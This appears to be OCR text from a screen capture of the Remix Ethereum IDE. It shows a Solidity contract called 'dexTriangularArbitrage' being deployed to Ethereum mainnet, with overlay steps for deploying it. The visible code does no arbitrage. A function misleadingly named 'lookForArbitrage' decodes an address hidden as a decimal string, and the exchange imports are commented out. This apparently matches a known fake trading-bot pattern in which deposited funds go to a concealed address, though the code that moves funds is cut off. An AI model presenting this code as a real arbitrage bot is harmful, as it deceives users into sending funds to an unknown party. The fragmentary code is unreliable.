 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Contract Address 0x66b2920a42
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x3b9...17e69 (0 ether)
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContract.s
Deploy
Publish to IPFS
OR
At Address 1A6b03A298c714DFc93baE48
Transactions recorded 2
Deployed Contracts
DEXTRIANGULARARBITRAGE AT 0
Home myContract.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protocol/data/abi/contracts/Pancak
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol";
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) { infinite gas
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
21
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) { undefined gas
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
when the transaction confirms
your new smart contract will
appear under "Depolyed Contracts"
Click the copy button to copy your new
smart contract address
0 listen on all transactions Search with transaction hash or address
creation of dexTriangularArbitrage pending...
creation of dexTriangularArbitrage errored: [TIMEOUT] Timeout for call sendAsync from udapp
>